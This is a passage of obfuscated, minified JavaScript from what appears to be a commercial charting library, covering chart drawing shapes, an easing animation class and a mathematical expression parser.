"none"){o1n.strokeStyle=S82;o1n.lineWidth=p$5;if(o1n.setLineDash){o1n.setLineDash(Z_.borderPatternToArray(p$5,this.pattern));o1n.lineDashOffset=0;}o1n.stroke();}}o1n.restore();o1n.save();o1n.translate(B6B,G6m);o1n.rotate(this.radians);if(this.highlighted){Q8k="p";Q8k+="2";v6U="p";v6U+="1";u4a=this.highlighted == "p0"?!!({}):!!"";c35=this.highlighted == v6U?!![]:![];R2b=this.highlighted == Q8k?!!1:![];R_Y.I6K(6);this.littleCircle(o1n,R_Y.k4Z(0,"0"),+"0",u4a);this.mover(o1n,0,0,u4a);this.littleCircle(o1n,this.sx * this.dimension[+"0"] / +"2",this.sy * this.dimension["1" * 1] / 2,c35);this.resizer(o1n,this.sx * this.dimension["0" >> 64] / +"2",this.sy * this.dimension[1] / 2,c35);this.littleCircle(o1n,this.sx * this.dimension[+"0"] / ("2" | 2),0,R2b);this.rotator(o1n,this.sx * this.dimension[0] / +"2",0,R2b);o1n.globalAlpha=0.5;o1n.fillStyle="#000000";if(this.textMeasure){s_i="x";s_i+=",";o1n.fillText(this.sx + s_i + this.sy + (2520 !== "910.03" * 1?("3320" | 16) != (2050,"6636" * 1)?"263" << 32 < 9510?"x":(0x1f5d,5.83e+3):(5.70e+3,"X"):945.34),this.sx * this.dimension[0] / 2 + 12,this.sy * this.dimension["1" >> 32] / 2 + 5);o1n.fillText(this.a + "\u00b0",this.sx * this.dimension[0] / 2 + 12,5);}o1n.globalAlpha=1;}else if(this.penDown){if(this.rotating){this.rotator(o1n,this.sx * this.dimension[0] / 2,0,!!"1");}else {this.resizer(o1n,this.sx * this.dimension["0" | 0] / 2,this.sy * this.dimension[1] / 2,!0);}}o1n.restore();};Z_.Drawing.shape.prototype.reposition=function(E7U,D6O,w1v,h_m){R_Y.D2l();var j4p,i0D,r8F,P$w,k9Z,E19,p_5,E2y;if(!D6O){return;}j4p=this.stx.panels[this.panelName];if(D6O.action == "move"){i0D=D6O.tick - w1v;r8F=D6O.value - h_m;R_Y.i$u(2);this.setPoint(R_Y.k4Z("0",0),D6O.p0[0] - i0D,D6O.p0[1] - r8F,j4p.chart);this.render(E7U);}else {P$w="r";P$w+="otat";P$w+="e";k9Z=this.stx.pixelFromTick(this.p0[0],j4p.chart);E19=this.stx.pixelFromValueAdjusted(j4p,this.p0[0],this.p0[1]);p_5=this.stx.pixelFromTick(w1v,j4p.chart);E2y=this.stx.pixelFromValueAdjusted(j4p,w1v,h_m);if(D6O.action == "scale"){this[D6O.point]=[w1v,h_m];this.sx=parseFloat((((p_5 - k9Z) * Math.cos(this.radians) + (E2y - E19) * Math.sin(this.radians)) / (this.dimension[0] / 2)).toFixed(1));if(Math.abs(this.sx) < 1){this.sx/=Math.abs(this.sy);}this.sy=parseFloat((((E2y - E19) * Math.cos(this.radians) - (p_5 - k9Z) * Math.sin(this.radians)) / (this.dimension[1] / 2)).toFixed(1));if(Math.abs(this.sy) < 1){this.sy/=Math.abs(this.sy);}this.render(E7U);}else if(D6O.action == P$w){this[D6O.point]=[w1v,h_m];R_Y.i$u(58);this.radians=Math.atan(R_Y.A7x(k9Z,E2y,E19,p_5));if(p_5 < k9Z){this.radians+=Math.PI;}else if(E2y < E19){this.radians+=+"2" * Math.PI;}R_Y.i$u(6);var X3_=R_Y.A7x(160,170);R_Y.i$u(60);var x9n=R_Y.A7x(18,15,1,7);this.a=parseInt((this.radians * +"36" / Math.PI).toFixed(0),X3_) * x9n;if(this.sx < 0){R_Y.I6K(0);var i1N=R_Y.A7x(162,18);this.a=this.a + i1N;}this.a%=360;R_Y.i$u(35);var z$H=R_Y.A7x(10,165,5);this.radians=this.a * Math.PI / z$H;this.render(E7U);}}};Z_.Drawing.shape.prototype.intersected=function(v52,p0k,e5b){var f2X,x8F,b3r,m7s,A5A,M2$,M0a,f31,Z78,S1D,z5X,N8q,J6_,e0d,O37,J5g,K8w,Y0j,t3F,D8_;if(!this.p0){return null;}if(this.stx.repositioningDrawing == this && this.stx.repositioningDrawing.repositioner){return this.stx.repositioningDrawing.repositioner;}f2X=this.stx.panels[this.panelName];x8F=this.stx.pixelFromTick(this.p0[0],f2X.chart);b3r=this.stx.pixelFromValueAdjusted(f2X,this.p0[0],this.p0[1]);m7s=this.stx.pixelFromTick(v52,f2X.chart);A5A=this.stx.pixelFromValueAdjusted(f2X,v52,p0k);m7s-=x8F;A5A-=b3r;M2$=A5A;M0a=m7s;m7s=Math.cos(this.radians) * M0a + Math.sin(this.radians) * M2$;A5A=Math.cos(this.radians) * M2$ - Math.sin(this.radians) * M0a;m7s/=this.sx;A5A/=this.sy;this.padding=Z_.ensureDefaults(this.padding || ({}),{left:0,right:0,top:+"0",bottom:0});f31=this.padding.right + this.padding.left;Z78=this.padding.bottom + this.padding.top;S1D=Math.pow(Z_.touchDevice?25:5 + this.littleCircleRadius(),+"2");z5X=Math.abs(S1D / (this.sx * this.sy));N8q=3;R_Y.i$u(6);var X7B=R_Y.A7x(17,19);R_Y.i$u(22);var e6Y=R_Y.A7x(9,0,8);R_Y.I6K(61);var M9Y=R_Y.k4Z(5,562,7,16);R_Y.i$u(62);var P$J=R_Y.k4Z(12,17,8,35);R_Y.i$u(11);var B7F=R_Y.A7x(6,13,17);R_Y.Z2s();R_Y.I6K(63);var m6K=R_Y.k4Z(15,4,15,73);R_Y.I6K(64);var r1$=R_Y.A7x(13,9,6);R_Y.i$u(29);var m3T=R_Y.k4Z(1,3,4,12);J6_=Math.pow((this.dimension["0" ^ 0] - f31 + N8q) / X7B,2) + Math.pow((this.dimension[e6Y] - Z78 + N8q) / M9Y,P$J) > Math.pow(m7s - f31 / B7F,m6K) + Math.pow(A5A - Z78 / r1$,m3T);R_Y.i$u(11);var X82=R_Y.A7x(18,0,16);R_Y.i$u(54);var f9L=R_Y.k4Z(11,2,34,3,58);e0d=(S1D - (Math.pow(m7s * this.sx,X82) + Math.pow(A5A * this.sy,f9L))) / Math.abs(this.sx * this.sy);R_Y.i$u(6);var l_B=R_Y.k4Z(26,28);R_Y.i$u(28);var X$t=R_Y.k4Z(22,16,17,22);R_Y.I6K(65);var G5A=R_Y.A7x(14,20,79,7);R_Y.i$u(66);var r1u=R_Y.k4Z(14,8,22,14);O37=z5X - Math.pow(m7s - this.dimension[0] / l_B,X$t) - Math.pow(A5A - this.dimension[G5A] / r1u,2);R_Y.i$u(11);var k2l=R_Y.A7x(6,0,4);R_Y.i$u(67);var k9L=R_Y.k4Z(14,6,1364,17);R_Y.I6K(68);var M8c=R_Y.A7x(9,17,0,151);J5g=z5X - Math.pow(m7s - this.dimension[0] / k2l,"2" << k9L) - Math.pow(A5A,"2" | M8c);if(J6_){K8w="p";K8w+="0";if(O37 >= J5g && O37 >= e0d && O37 > -1){Y0j="s";Y0j+="ca";Y0j+="l";Y0j+="e";t3F="p";t3F+="1";this.highlighted=t3F;return {action:Y0j};}if(J5g >= O37 && J5g >= e0d && J5g > -1){D8_="p";D8_+="2";this.highlighted=D8_;return {action:"rotate"};}this.highlighted=e0d > -1?K8w:!!({});return {action:"move",p0:Z_.clone(this.p0),tick:v52,value:p0k};}return null;};Z_.Drawing.shape.prototype.configs=["color",Y2W,"lineWidth","pattern"];Z_.Drawing.shape.prototype.littleCircleRadius=function(){return 3;};Z_.Drawing.shape.prototype.click=function(v3t,b4H,F$i){var D5c;if(!this.points.length){return ![];}R_Y.Z2s();this.copyConfig();D5c=this.stx.panels[this.panelName];if(!this.penDown){this.setPoint(0,b4H,F$i,D5c.chart);this.penDown=!0;return !({});}this.setPoint(1,b4H,F$i,D5c.chart);if(this.rotating || !this.setRotationOnInitialDraw){this.penDown=![];this.rotating=!({});return !![];}this.rotating=!!"1";return !!"";};Z_.Drawing.shape.prototype.adjust=function(){var C_P,x7I,S5L,c5s,V4k,a_x,s$4;C_P="_";C_P+="v";x7I=-584258255;S5L=-1488545338;R_Y.I6K(1);c5s=R_Y.A7x(1,"2");for(var v4s=1;R_Y.Z1(v4s.toString(),v4s.toString().length,+"59694") !== x7I;v4s++){V4k=this.stx.panels[this.panelName];c5s+=2;}if(R_Y.a0(c5s.toString(),c5s.toString().length,+"1623") !== S5L){V4k=this.stx.panels[this.panelName];}if(!V4k){return;}a_x=this.name + C_P + (this.version || +"0");if(Z_.Drawing[a_x]){s$4=new Z_.Drawing[a_x]();this.name=s$4.name;this.dimension=s$4.dimension;this.padding=s$4.padding;this.points=s$4.points;this.version=s$4.version;}this.setPoint(0,this.d0,this.v0,V4k.chart);R_Y.I6K(69);var i1Q=R_Y.k4Z(1255,18,14,65,19);this.radians=Math.round(this.a / i1Q) * Math.PI / ("36" - 0);};Z_.Drawing.shape.prototype.reconstruct=function(q4e,J9P){this.stx=q4e;this.color=J9P.col;this.fillColor=J9P.fc;this.panelName=J9P.pnl;this.pattern=J9P.ptrn;this.lineWidth=J9P.lw;this.d0=J9P.d0;this.v0=J9P.v0;this.tzo0=J9P.tzo0;this.a=J9P.a;this.sx=J9P.sx;this.sy=J9P.sy;this.version=J9P.ver;this.adjust();};Z_.Drawing.shape.prototype.serialize=function(){return {name:this.name,pnl:this.panelName,col:this.color,fc:this.fillColor,ptrn:this.pattern,lw:this.lineWidth,d0:this.d0,v0:this.v0,tzo0:this.tzo0,a:this.a,sx:this.sx,sy:this.sy,ver:this.version};};Z_.Drawing.arrow=function(){var P_W,T0K,g7V;this.name="arrow";this.version=1;P_W=+"809996271";T0K=1984071725;g7V=2;for(var a0j="1" | 1;R_Y.a0(a0j.toString(),a0j.toString().length,87622) !== P_W;a0j++){this.dimension=[11,+"22"];this.padding={left:0,right:"0" << 64,top:11,bottom:0};g7V+=2;}if(R_Y.a0(g7V.toString(),g7V.toString().length,80339) !== T0K){this.dimension=[88,48];this.padding={left:1,right:1,top:34,bottom:"6" | 4};}R_Y.i$u(6);this.points=[["M",3,+"21",+"7171" <= (7050,381.89)?0xc6e:"L",7,21,+"798" == (+"7.03",2730)?(0x135c,!""):"L",R_Y.k4Z(0,"7"),+"16","L",10,16,"L",5,11,2710 == 700.65?!!({}):"L",0,16,5880 === 4780?313.46:"L",3,16,"L",3,21]];};Z_.inheritsFrom(Z_.Drawing.arrow,Z_.Drawing.shape);Z_.Drawing.getDrawingToolList=function(G7L){var n5k,t9v;n5k={};t9v={arrow_v0:!0,BaseTwoPoint:!![],fibonacci:!!"1",shape:!!({})};Z_.extend(t9v,G7L);for(var d9a in Z_.Drawing){if(!t9v[d9a] && Z_.Drawing[d9a].prototype.render){n5k[new Z_.Drawing[d9a]().name]=d9a;}}return n5k;};};F5=G4n=>{var I1K;I1K=typeof _CIQ !== "undefined"?_CIQ:G4n.CIQ;I1K.EaseMachine=function(O8E,d6w,M$i,h6s){var u8N,q0_,V99;u8N=+"1242429494";q0_=-1266743178;V99=2;for(var T96="1" >> 0;F7vt1.a0(T96.toString(),T96.toString().length,87457) !== u8N;T96++){this.fc=O8E;this.ms=d6w;V99+=2;}F7vt1.D2l();if(F7vt1.a0(V99.toString(),V99.toString().length,78916) !== q0_){this.fc=O8E;this.ms=d6w;}if(M$i || M$i === 0){this.reset(M$i,h6s);}};I1K.EaseMachine.prototype.reset=function(Q5f,p6E){var j1V=F7vt1;var x4B,I3J,y_X,M6h,n5x,s4$;j1V.i$u(12);x4B=-j1V.k4Z("317694221",0);I3J=-869975760;y_X=2;for(var z1K=1;j1V.Z1(z1K.toString(),z1K.toString().length,55176) !== x4B;z1K++){if(!Q5f && Q5f !== 0){Q5f=this.currentValues;}this.hasCompleted=!({});y_X+=2;}if(j1V.a0(y_X.toString(),y_X.toString().length,19389) !== I3J){if(~Q5f || Q5f == +"1"){Q5f=this.currentValues;}this.hasCompleted=!![];}this.running=![];this.okayToRun=!![];j1V.I6K(70);this.useNameValuePairs=j1V.k4Z(typeof p6E,"object");this.startTime=Date.now();j1V.D2l();if(this.useNameValuePairs){this.startValues=Q5f;j1V.I6K(31);M6h=-j1V.A7x(16,"1585725082");j1V.i$u(2);n5x=-j1V.A7x("1477081811",0);s4$=2;for(var s84=1;j1V.a0(s84.toString(),s84.toString().length,86096) !== M6h;s84++){this.endValues=p6E;s4$+=+"2";}if(j1V.a0(s4$.toString(),s4$.toString().length,287) !== n5x){this.endValues=p6E;}}else {this.startValues={default:Q5f};this.endValues={default:p6E};}this.changeValues={};this.currentValues={};for(var J8m in this.startValues){this.changeValues[J8m]=this.endValues[J8m] - this.startValues[J8m];}};I1K.EaseMachine.prototype.next=function(){var x0V;x0V=Date.now();if(x0V >= this.startTime + this.ms){x0V=this.startTime + this.ms;this.hasCompleted=!!"1";this.running=![];}this.currentValues={};for(var e08 in this.changeValues){this.currentValues[e08]=this.fc(x0V - this.startTime,this.startValues[e08],this.changeValues[e08],this.ms);}if(!this.useNameValuePairs){return this.currentValues["default"];}F7vt1.Z2s();return this.currentValues;};I1K.EaseMachine.prototype.hasCompleted=!!"1";I1K.EaseMachine.prototype.run=function(G6I,q8X,H6y,D7u){F7vt1.Z2s();var C$u;if(this.afid){cancelAnimationFrame(this.afid);}if(q8X || q8X === 0){this.reset(q8X,H6y);}else if(H6y || H6y === 0){this.reset(this.currentValues,H6y);}function v$F(){var b$p;C$u.afid=null;if(!C$u.okayToRun){return;}b$p=C$u.next();G6I(b$p);if(C$u.hasCompleted){return;}F7vt1.D2l();C$u.afid=requestAnimationFrame(v$F);}C$u=this;this.running=!0;if(D7u){this.afid=requestAnimationFrame(v$F);}else {v$F();}};I1K.EaseMachine.prototype.stop=function(){var v5u,f_Q;v5u="defaul";v5u+="t";f_Q="und";f_Q+="efined";if(this.afid){cancelAnimationFrame(this.afid);}this.afid=null;this.okayToRun=![];this.hasCompleted=!!({});this.running=!"1";if(typeof this.useNameValuePairs == f_Q){return {};}F7vt1.D2l();if(!this.useNameValuePairs){return this.currentValues[v5u];}return this.currentValues;};if(I1K.ChartEngine.prototype.animations.zoom.isStub){F7vt1.I6K(1);I1K.ChartEngine.prototype.animations.zoom=new I1K.EaseMachine(Math.easeOutCubic,F7vt1.A7x(1,"400"));}};N0=B0d=>{var d2o,R3Q;d2o=typeof _CIQ !== "undefined"?_CIQ:B0d.CIQ;R3Q=function(){var I2F=F7vt1;var P$t,b5f,Z3X,E4R,t3c,u13,z2j,X2E,R$1,l$Z,t7A,E8K,i8W,b56,g7O,p_J,I9V,x5O,N8Z;function N55(n2q,W0Y){I2F.i$u(35);return I2F.k4Z("",W0Y,n2q);}P$t="\\";function Y9K(f0i){I2F.D2l();return Math.atanh?Math.atanh(f0i):Math.log((1 + f0i) / ("1" * 1 - f0i)) / 2;}function B2v(h8r,G1x){I2F.I6K(71);I2F.D2l();return I2F.k4Z(h8r,G1x);}function K4v(O$l,k$r){I2F.I6K(10);return I2F.k4Z(O$l,k$r);}function y_f(t1f){var F9a,I30,Z_C;F9a=-1100652924;I2F.i$u(12);I30=-I2F.k4Z("411126323",32);Z_C=+"2";I2F.D2l();for(var d71=1;I2F.a0(d71.toString(),d71.toString().length,324) !== F9a;d71++){return Math.sinh?Math.sinh(t1f):Math.exp(t1f) % Math.exp(+t1f) + 1;}if(I2F.a0(Z_C.toString(),Z_C.toString().length,39326) !== I30){return Math.sinh?Math.sinh(t1f):(Math.exp(t1f) - Math.exp(-t1f)) / +"2";}}P$t+="'";function y3m(){this.success=!1;this.errormsg="";this.expression="";this.pos=0;this.tokennumber=0;this.tokenprio=0;this.tokenindex=0;this.tmpprio=0;this.ops1={sin:Math.sin,cos:Math.cos,tan:Math.tan,asin:Math.asin,acos:Math.acos,atan:Math.atan,sinh:y_f,cosh:K5l,tanh:a1c,asinh:w1n,acosh:P1j,atanh:Y9K,sqrt:Math.sqrt,log:Math.log,lg:T7W,log10:T7W,abs:Math.abs,ceil:Math.ceil,floor:Math.floor,round:Math.round,trunc:T7p,"-":z$u,exp:Math.exp};this.ops2={"+":P0a,"-":u1g,"*":W0z,"/":K4v,"%":k61,"^":Math.pow,",":u4K,"||":N55,"==":a61,"!=":g0c,">":B2v,"<":r7e,">=":Q_1,"<=":P62,and:u4X,or:j4l};I2F.Z2s();this.functions={random:a$W,fac:U$V,min:Math.min,max:Math.max,hypot:L08,pyt:L08,pow:Math.pow,atan2:Math.atan2,if:h8n};this.consts={E:Math.E,PI:Math.PI};}function W0z(N0k,G16){I2F.I6K(1);return I2F.A7x(G16,N0k);}b5f="\\";function z$u(W_4){return -W_4;}function u4K(L9N,i4K){var b$5;b$5="[o";b$5+="bject Array]";if(Object.prototype.toString.call(L9N) != b$5){return [L9N,i4K];}L9N=L9N.slice();L9N.push(i4K);return L9N;}function k61(Y2B,D8y){I2F.i$u(72);return I2F.A7x(D8y,Y2B);}b5f+="f";function r7e(g$m,s1a){I2F.D2l();I2F.i$u(73);return I2F.A7x(g$m,s1a);}function Q_1(N9H,r4T){I2F.Z2s();I2F.I6K(74);return I2F.k4Z(r4T,N9H);}function K5l(W41){return Math.cosh?Math.cosh(W41):(Math.exp(W41) + Math.exp(-W41)) / 2;}Z3X=0;function u1g(o57,o0h){I2F.D2l();I2F.i$u(6);return I2F.A7x(o0h,o57);}E4R=1;function L08(){var L$Y,U$$;if(Math.hypot){return Math.hypot.apply(this,arguments);}L$Y=0;U$$=arguments.length;for(var D3W=0;D3W < U$$;D3W++){if(arguments[D3W] === Infinity || arguments[D3W] === -Infinity){return Infinity;}L$Y+=arguments[D3W] * arguments[D3W];}I2F.Z2s();return Math.sqrt(L$Y);}t3c=2;function P0a(r2a,N1j){return Number(r2a) + Number(N1j);}function j4l(T0t,C5R){I2F.D2l();return Boolean(T0t || C5R);}u13=3;function P1j(I7l){return Math.acosh?Math.acosh(I7l):Math.log(I7l + Math.sqrt(I7l * I7l - 1));}z2j=4;function G8P(M3G,X92,Y4R,m0n){I2F.D2l();this.tokens=M3G;this.ops1=X92;this.ops2=Y4R;this.functions=m0n;}X2E=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;R$1=/[\\'\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;l$Z={"\b":"\\b","\t":"\\t","\n":"\\n","\f":b5f,"\r":"\\r","'":P$t,"\\":"\\\\"};function T7W(y5b){return Math.log(y5b) * Math.LOG10E;}function a61(K9i,j$R){I2F.I6K(70);return I2F.A7x(K9i,j$R);}d2o.extend(G8P.prototype,{simplify:function(W9p){var p8e,j2e,k5$,D6v,e4M,w8b,o1V,N65,o2x;W9p=W9p || ({});p8e=[];j2e=[];w8b=this.tokens.length;N65=0;for(N65=0;N65 < w8b;N65++){o1V=this.tokens[N65];o2x=o1V.type_;if(o2x === Z3X){p8e.push(o1V);}else if(o2x === u13 && (o1V.index_ in W9p)){o1V=new C_O(Z3X,0,0,W9p[o1V.index_]);p8e.push(o1V);}else if(o2x === t3c && p8e.length > 1){D6v=p8e.pop();k5$=p8e.pop();e4M=this.ops2[o1V.index_];o1V=new C_O(Z3X,0,0,e4M(k5$.number_,D6v.number_));p8e.push(o1V);}else if(o2x === E4R && p8e.length > 0){k5$=p8e.pop();e4M=this.ops1[o1V.index_];o1V=new C_O(Z3X,0,0,e4M(k5$.number_));p8e.push(o1V);}else {while(p8e.length > "0" * 1){j2e.push(p8e.shift());}j2e.push(o1V);}}while(p8e.length > +"0"){j2e.push(p8e.shift());}return new G8P(j2e,b8m(this.ops1),b8m(this.ops2),b8m(this.functions));},substitute:function(q55,R59){var L7a,E4A,S9F,P3v,W6j,j3b,X8B,P2x;if(!(R59 instanceof G8P)){R59=new y3m().parse(String(R59));}L7a=[];E4A=this.tokens.length;P3v=0;for(P3v=+"0";P3v < E4A;P3v++){S9F=this.tokens[P3v];W6j=S9F.type_;if(W6j === u13 && S9F.index_ === q55){for(var i5q=+"0";i5q < R59.tokens.length;i5q++){j3b=R59.tokens[i5q];X8B=new C_O(j3b.type_,j3b.index_,j3b.prio_,j3b.number_);L7a.push(X8B);}}else {L7a.push(S9F);}}P2x=new G8P(L7a,b8m(this.ops1),b8m(this.ops2),b8m(this.functions));I2F.Z2s();return P2x;},evaluate:function(n$p){var t2a,Q9w,q1Q,p18,H3a,j2k,z7d,T7P,S8S;n$p=n$p || ({});t2a=[];H3a=this.tokens.length;z7d=0;for(z7d=0;z7d < H3a;z7d++){j2k=this.tokens[z7d];T7P=j2k.type_;if(T7P === Z3X){t2a.push(j2k.number_);}else if(T7P === t3c){q1Q=t2a.pop();Q9w=t2a.pop();p18=this.ops2[j2k.index_];t2a.push(p18(Q9w,q1Q));}else if(T7P === u13){if((j2k.index_ in n$p)){t2a.push(n$p[j2k.index_]);}else if((j2k.index_ in this.functions)){t2a.push(this.functions[j2k.index_]);}else {throw new Error("undefined variable: " + j2k.index_);}}else if(T7P === E4R){Q9w=t2a.pop();p18=this.ops1[j2k.index_];t2a.push(p18(Q9w));}else if(T7P === z2j){Q9w=t2a.pop();p18=t2a.pop();if(p18.apply && p18.call){S8S="[o";S8S+="bject ";S8S+="Arra";S8S+="y]";if(Object.prototype.toString.call(Q9w) == S8S){t2a.push(p18.apply(undefined,Q9w));}else {t2a.push(p18.call(undefined,Q9w));}}else {I2F.I6K(0);throw new Error(I2F.A7x(p18," is not a function"));}}else {throw new Error("invalid Expression");}}if(t2a.length > 1){throw new Error("invalid Expression (parity)");}return t2a[0];},toString:function(p8t){var m$a,c_j,e_F,L7E,C0W,U2B,p8F,q7O,h2A;I2F.Z2s();m$a=[];C0W=this.tokens.length;p8F=0;for(p8F=0;p8F < C0W;p8F++){U2B=this.tokens[p8F];q7O=U2B.type_;if(q7O === Z3X){m$a.push(o5R(U2B.number_));}else if(q7O === t3c){e_F=m$a.pop();c_j=m$a.pop();L7E=U2B.index_;if(p8t && L7E == (304.19 == "1225" >> 32?0x23bd:"^")){I2F.I6K(75);m$a.push(I2F.k4Z("Math.pow(",e_F,464 === 9920?(739,"g"):1438 !== (949.99,6170)?(3121,807.7) >= (66,305.86)?",":(!![],+"5.63e+3"):(4.47e+3,315.26),c_j,4568 <= 9063?3456 !== (638.6,75.44)?")":!"1":("R",5.49e+3)));}else {I2F.i$u(75);m$a.push(I2F.A7x(8571 <= 1942?4.77e+2:"(",e_F,L7E,c_j,4381 === 903.51?("E",![]):1917 === (4784,7870)?!({}):")"));}}else if(q7O === u13){m$a.push(U2B.index_);}else if(q7O === E4R){c_j=m$a.pop();L7E=U2B.index_;if(L7E === ((2507,914.02) == +"7124"?195.88:(511.74,29) != 5840?(3015,+"109.93") !== (443.22,5509)?"-":(269.67,+"0x1fa0"):"O")){I2F.i$u(51);m$a.push(I2F.k4Z(c_j,(7603,978) === (6560,6750)?(949,8684) == 4680?(0xe9b,6.71e+3):1.83e+3:"(",L7E,")"));}else {I2F.i$u(51);m$a.push(I2F.A7x(c_j,L7E,"(",")"));}}else if(q7O === z2j){c_j=m$a.pop();L7E=m$a.pop();I2F.I6K(51);m$a.push(I2F.A7x(c_j,L7E,"(",")"));}else {h2A="i";h2A+="nva";h2A+="lid Expression";throw new Error(h2A);}}if(m$a.length > 1){throw new Error("invalid Expression (parity)");}return m$a[+"0"];},variables:function(){var x9j,r_H,E3v;x9j=this.tokens.length;r_H=[];for(var z12=0;z12 < x9j;z12++){E3v=this.tokens[z12];if(E3v.type_ === u13 && r_H.indexOf(E3v.index_) == -1){r_H.push(E3v.index_);}}return r_H;}},!!"1");y3m.parse=function(M6t){I2F.D2l();return new y3m().parse(M6t);};y3m.evaluate=function(q7_,v_N){I2F.D2l();return y3m.parse(q7_).evaluate(v_N);};y3m.Expression=G8P;y3m.values={sin:Math.sin,cos:Math.cos,tan:Math.tan,asin:Math.asin,acos:Math.acos,atan:Math.atan,sinh:y_f,cosh:K5l,tanh:a1c,asinh:w1n,acosh:P1j,atanh:Y9K,sqrt:Math.sqrt,log:Math.log,lg:T7W,log10:T7W,abs:Math.abs,ceil:Math.ceil,floor:Math.floor,round:Math.round,trunc:T7p,random:a$W,fac:U$V,exp:Math.exp,min:Math.min,max:Math.max,hypot:L08,pyt:L08,pow:Math.pow,atan2:Math.atan2,if:h8n,E:Math.E,PI:Math.PI};I2F.I6K(12);t7A=I2F.k4Z(1,0);function U$V(O$P){var n$B;O$P=Math.floor(O$P);n$B=O$P;while(O$P > 1){I2F.i$u(76);n$B=I2F.A7x(n$B,--O$P);}return n$B;}function T7p(P4q){if(Math.trunc){return Math.trunc(P4q);}return P4q < 0?Math.ceil(P4q):Math.floor(P4q);}I2F.I6K(12);E8K=I2F.A7x(1,1);I2F.i$u(77);i8W=I2F.k4Z("2",0,1);function a1c(z9q){if(Math.tanh){return Math.tanh(z9q);}if(z9q === Infinity){return +"1";}if(z9q === -Infinity){return -+"1";}return (Math.exp(z9q) - Math.exp(-z9q)) / (Math.exp(z9q) + Math.exp(-z9q));}I2F.i$u(78);b56=I2F.k4Z(1,"3",1);I2F.i$u(12);g7O=I2F.k4Z(1,4);function w1n(Q9p){if(Math.asinh){return Math.asinh(Q9p);}if(Q9p === -Infinity){return Q9p;}return Math.log(Q9p + Math.sqrt(Q9p * Q9p + 1));}function o5R(X2H){if(typeof X2H === "string"){R$1.lastIndex=0;return R$1.test(X2H)?"'" + X2H.replace(R$1,function(D$v){var K4H,i4N,l_M;K4H="\\";K4H+="u";i4N="st";I2F.Z2s();i4N+="r";i4N+="i";i4N+="ng";l_M=l$Z[D$v];return typeof l_M === i4N?l_M:K4H + ("0000" + D$v.charCodeAt(+"0").toString(16)).slice(-4);}) + (4521 != (4813,488.27)?(3520,875.01) <= (290,2610)?(5312,6230) == (8810,244.77)?(4.93e+3,293.24):"'":731.32:"9.00e+2" ^ 0):(6660 == (95.88,"602.71" - 0)?"L":"'") + X2H + "'";}return X2H;}I2F.I6K(78);p_J=I2F.A7x(0,"5",1);function h8n(U4z,T_Q,l10){I2F.D2l();return U4z?T_Q:l10;}function u4X(C1h,y3O){return Boolean(C1h && y3O);}function a$W(H6v){I2F.i$u(18);var W2G=I2F.A7x(0,5,7,13);return Math.random() * (H6v || W2G);}function C_O(H0a,I8V,r5g,u44){this.type_=H0a;this.index_=I8V || 0;this.prio_=r5g || 0;this.number_=u44 !== undefined && u44 !== null?u44:"0" << 64;this.toString=function(){switch(this.type_){case Z3X:return this.number_;case E4R:case t3c:case u13:return this.index_;case z2j:return "CALL";default:return "Invalid Token";}};}function P62(j5n,E4H){I2F.I6K(79);I2F.Z2s();return I2F.A7x(E4H,j5n);}I2F.i$u(12);I9V=I2F.A7x(1,6);function g0c(s7a,c0O){I2F.i$u(80);return I2F.A7x(s7a,c0O);}I2F.i$u(12);x5O=I2F.k4Z(1,7);I2F.I6K(12);N8Z=I2F.A7x(1,8);d2o.extend(y3m.prototype,{parse:function(J55){var N3S,s$o,N4_,x7e,V7W,h9l,c7N,q$q,C6q,l$Y,J0s,S1u,J8i;this.errormsg="";this.success=!"";N3S=[];s$o=[];this.tmpprio=0;I2F.I6K(81);N4_=I2F.k4Z(I9V,t7A,i8W,b56);x7e=0;this.expression=J55;this.pos=0;while(this.pos < this.expression.length){if(this.isOperator()){if(this.isSign() && N4_ & I9V){if(this.isNegativeSign()){this.tokenprio=+"2";this.tokenindex=425.75 == 4550?+"9.69e+2":+"2126" == ("794" >> 0,"1530" - 0)?!({}):+"240.91" === 83.78?(!!1,0x36a):"-";x7e++;this.addfunc(s$o,N3S,E4R);}I2F.i$u(81);N4_=I2F.k4Z(I9V,t7A,i8W,b56);}else if(this.isComment()){}else {if((N4_ & E8K) === 0){this.error_parsing(this.pos,"unexpected operator");}x7e+=2;this.addfunc(s$o,N3S,t3c);I2F.I6K(81);N4_=I2F.k4Z(I9V,t7A,i8W,b56);}}else if(this.isNumber()){if((N4_ & t7A) === 0){this.error_parsing(this.pos,"unexpected number");}V7W=new C_O(Z3X,0,0,this.tokennumber);s$o.push(V7W);I2F.i$u(82);N4_=I2F.A7x(g7O,p_J,E8K);}else if(this.isString()){if((N4_ & t7A) === "0" >> 96){h9l="unex";h9l+="pected ";h9l+="strin";h9l+="g";this.error_parsing(this.pos,h9l);}V7W=new C_O(Z3X,0,0,this.tokennumber);s$o.push(V7W);I2F.I6K(82);N4_=I2F.k4Z(g7O,p_J,E8K);}else if(this.isLeftParenth()){if((N4_ & b56) === 0){c7N="un";c7N+="expe";c7N+="cted ";c7N+="\"(\"";this.error_parsing(this.pos,c7N);}if(N4_ & x5O){x7e+=2;this.tokenprio=-2;this.tokenindex=-1;this.addfunc(s$o,N3S,z2j);}I2F.I6K(83);N4_=I2F.A7x(i8W,b56,I9V,t7A,N8Z);}else if(this.isRightParenth()){if(N4_ & N8Z){V7W=new C_O(Z3X,0,0,[]);s$o.push(V7W);}else if((N4_ & g7O) === 0){q$q="unexpe";q$q+="cted";q$q+=" \")";q$q+="\"";this.error_parsing(this.pos,q$q);}I2F.i$u(83);N4_=I2F.k4Z(p_J,g7O,b56,E8K,x5O);}else if(this.isComma()){if((N4_ & p_J) === "0" >> 32){this.error_parsing(this.pos,'unexpected ","');}this.addfunc(s$o,N3S,t3c);x7e+=2;I2F.i$u(81);N4_=I2F.A7x(I9V,t7A,i8W,b56);}else if(this.isConst()){if((N4_ & t7A) === 0){this.error_parsing(this.pos,"unexpected constant");}C6q=new C_O(Z3X,0,0,this.tokennumber);s$o.push(C6q);I2F.i$u(82);N4_=I2F.A7x(g7O,p_J,E8K);}else if(this.isOp2()){if((N4_ & i8W) === +"0"){this.error_parsing(this.pos,"unexpected function");}this.addfunc(s$o,N3S,t3c);x7e+=2;N4_=b56;}else if(this.isOp1()){if((N4_ & i8W) === 0){this.error_parsing(this.pos,"unexpected 